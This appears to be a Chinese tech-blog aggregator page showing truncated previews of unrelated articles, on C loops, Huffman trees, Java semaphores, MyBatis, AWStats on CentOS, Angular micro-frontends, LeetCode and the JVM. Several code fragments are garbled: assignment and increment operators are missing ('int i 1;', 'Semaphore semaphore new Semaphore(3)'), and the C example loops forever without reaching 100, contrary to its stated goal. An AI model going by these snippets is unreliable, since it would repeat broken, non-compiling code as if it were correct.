
算数运算符与表达式(打印被10整除的数)
打印100以内(包含100)能被10整除的正整数 #include <stdio.h>#define UPPER 100int main() {int i 1;while (i < UPPER)if (i % 10 0)printf("%d\n", i);return 0; } 自增运算符 i 用于递增变量 i 的值。在 while 循环中…...

kv视频如何转码mp4格式,kv转换mp4最简单方法
在数字化时代,视频格式转换成为了一项日常需求。有时候我们需要把kv格式转换为MP4格式。下面将详细介绍kv转MP4的方法 方法一、 1、使用 "小白兔视频格式在线转换网站" 2、地址发给"小白兔视频格式在线转换网站"的客服,客服下载即可…...

哈夫曼树详解
哈夫曼树 例题 有n堆果子,每堆果子的质量已知,现在需要把这些果子合并成一堆,但是每次只能把两堆果子合并到一起,同时会消耗与两堆果子质量之和等值的体力。显然,在进行n-1次合并之后,就只剩下一堆了。为…...
LangChain4j实战
基础 LangChain4j模型适配: Provider Native Image Sync Completion Streaming Completion Embedding Image Generation Scoring Function Calling OpenAI ✅ ✅ ✅ ✅ ✅ ✅ Azure OpenAI ✅ ✅ ✅ ✅ ✅ Hugging Face ✅ ✅ Amazon Bedrock ✅ ✅…...

57.Semaphore信号量
用来限制能同时访问共享资源的线程上限。只是适合限制单机线程数量。 Slf4j public class SemaphoreDemo {public static void main(String[] args) {Semaphore semaphore new Semaphore(3);for (int i 0; i < 10; i) {new Thread(() -> {try {semaphore.acquire();//…...
:一种微调稳定扩散模型的方法)
生成式人工智能 - 文本反转(Textual Inversion):一种微调稳定扩散模型的方法
一、简述 大型文本到图像稳定扩散模型已经展示了前所未有的能力,可以使用文本提示合成新场景。这些文本到图像模型提供了通过自然语言指导创作的自由。然而,它们的使用受到用户描述特定或独特场景、艺术创作或新实体产品的能力的限制。很多时候,用户被限制行使她的艺术自由来…...

SpringBoot-17-MyBatis动态SQL标签之常用标签
文章目录 1 代码1.1 实体User.java1.2 接口UserMapper.java1.3 映射UserMapper.xml1.3.1 标签if1.3.2 标签if和where1.3.3 标签choose和when和otherwise1.4 UserController.java2 常用动态SQL标签2.1 标签set2.1.1 UserMapper.java2.1.2 UserMapper.xml2.1.3 UserController.ja…...

centos 7 部署awstats 网站访问检测
一、基础环境准备(两种安装方式都要做) bash # 安装必要依赖 yum install -y httpd perl mod_perl perl-Time-HiRes perl-DateTime systemctl enable httpd # 设置 Apache 开机自启 systemctl start httpd # 启动 Apache二、安装 AWStats࿰…...

视频字幕质量评估的大规模细粒度基准
大家读完觉得有帮助记得关注和点赞!!! 摘要 视频字幕在文本到视频生成任务中起着至关重要的作用,因为它们的质量直接影响所生成视频的语义连贯性和视觉保真度。尽管大型视觉-语言模型(VLMs)在字幕生成方面…...

Spring Boot+Neo4j知识图谱实战:3步搭建智能关系网络!
一、引言 在数据驱动的背景下,知识图谱凭借其高效的信息组织能力,正逐步成为各行业应用的关键技术。本文聚焦 Spring Boot与Neo4j图数据库的技术结合,探讨知识图谱开发的实现细节,帮助读者掌握该技术栈在实际项目中的落地方法。 …...

2023赣州旅游投资集团
单选题 1.“不登高山,不知天之高也;不临深溪,不知地之厚也。”这句话说明_____。 A、人的意识具有创造性 B、人的认识是独立于实践之外的 C、实践在认识过程中具有决定作用 D、人的一切知识都是从直接经验中获得的 参考答案: C 本题解…...
)
Angular微前端架构:Module Federation + ngx-build-plus (Webpack)
以下是一个完整的 Angular 微前端示例,其中使用的是 Module Federation 和 npx-build-plus 实现了主应用(Shell)与子应用(Remote)的集成。 🛠️ 项目结构 angular-mf/ ├── shell-app/ # 主应用&…...

LeetCode - 199. 二叉树的右视图
题目 199. 二叉树的右视图 - 力扣(LeetCode) 思路 右视图是指从树的右侧看,对于每一层,只能看到该层最右边的节点。实现思路是: 使用深度优先搜索(DFS)按照"根-右-左"的顺序遍历树记录每个节点的深度对于…...
短视频矩阵系统文案创作功能开发实践,定制化开发
在短视频行业迅猛发展的当下,企业和个人创作者为了扩大影响力、提升传播效果,纷纷采用短视频矩阵运营策略,同时管理多个平台、多个账号的内容发布。然而,频繁的文案创作需求让运营者疲于应对,如何高效产出高质量文案成…...

【从零学习JVM|第三篇】类的生命周期(高频面试题)
前言: 在Java编程中,类的生命周期是指类从被加载到内存中开始,到被卸载出内存为止的整个过程。了解类的生命周期对于理解Java程序的运行机制以及性能优化非常重要。本文会深入探寻类的生命周期,让读者对此有深刻印象。 目录 …...

华为OD机考-机房布局
import java.util.*;public class DemoTest5 {public static void main(String[] args) {Scanner in new Scanner(System.in);// 注意 hasNext 和 hasNextLine 的区别while (in.hasNextLine()) { // 注意 while 处理多个 caseSystem.out.println(solve(in.nextLine()));}}priv…...